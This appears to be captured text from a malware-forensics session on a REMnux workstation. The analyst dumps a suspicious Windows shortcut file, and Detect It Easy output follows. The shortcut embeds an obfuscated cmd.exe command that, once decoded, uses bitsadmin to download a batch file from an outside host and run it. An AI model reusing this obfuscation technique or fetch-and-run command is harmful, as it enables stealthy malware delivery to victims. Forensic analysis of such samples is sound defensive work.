 remnux@remnux:~/Documents$ cat forensic/case-01/desktop.lnk
L�Fa��V����V����V���P�O� �:i�+00�/C:\<1zP>�Windows&�zP>�zP>�Windows@1zP>�System32(�zP>�zP>�System32<2*zP>�cmd.exe&�zP>�zP>�cmd.exe-
/c Set a85a=0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ & %a85a:~11,1%%a85a:~18,1%%a85a:~29,1%%a85a:~28,1%%a85a:
~10,1%%a85a:~13,1%%a85a:~22,1%%a85a:~18,1%%a85a:~23,1% /%a85a:~29,1%%a85a:~27,1%%a85a:~10,1%%a85a:~23,1%%a85a:~28,1%%a85a:~15,1%%a8
5a:~14,1%%a85a:~27,1% %a85a:~22,1%%a85a:~34,1%%a85a:~39,1%%a85a:~24,1%%a85a:~32,1%%a85a:~23,1%%a85a:~21,1%%a85a:~24,1%%a85a:~10,1%%
a85a:~13,1%%a85a:~45,1%%a85a:~24,1%%a85a:~11,1% /%a85a:~13,1%%a85a:~24,1%%a85a:~32,1%%a85a:~23,1%%a85a:~21,1%%a85a:~24,1%%a85a:~10,
1%%a85a:~13,1% /%a85a:~25,1%%a85a:~27,1%%a85a:~18,1%%a85a:~24,1%%a85a:~27,1%%a85a:~18,1%%a85a:~29,1%%a85a:~34,1% %a85a:~23,1%%a85a:
~24,1%%a85a:~27,1%%a85a:~22,1%%a85a:~10,1%%a85a:~21,1% %a85a:~17,1%%a85a:~29,1%%a85a:~29,1%%a85a:~25,1%://%a85a:~32,1%%a85a:~32,1%%
a85a:~32,1%.%a85a:~10,1%%a85a:~11,1%%a85a:~14,1%%a85a:~21,1%%a85a:~29,1%%a85a:~10,1%%a85a:~27,1%%a85a:~27,1%%a85a:~10,1%%a85a:~23,1
%%a85a:~29,1%.%a85a:~18,1%%a85a:~24,1%/%a85a:~18,1%.%a85a:~11,1%%a85a:~10,1%%a85a:~29,1% %a85a:~12,1%:\%a85a:~18,1%.%a85a:~11,1%%a8
5a:~10,1%%a85a:~29,1%\localhost\Share\28333.icoremnux@remnux:~/Documents$
Detect It Easy v3.05 [Ubuntu 20.04.6 LTS](x86_64)
File name
/home/remnux/Documents/forensic/case-01/desktop.lnk ...
File type Entry point Base address File info
Binary 00000000 > Disasm 0000 Memory map MIME
Hash
Strings
Entropy
Scan Endianness Mode Architecture Type Hex
Automatic LE Unknown NOEXEC Unknown Signatures
Binary Demangle
Format: Windows Shortcut (.LNK) S ?
Shortcuts
Options
Signatures Deep scan Recursive scan All types Scan About
Directory 100% > Log 89 msec Exit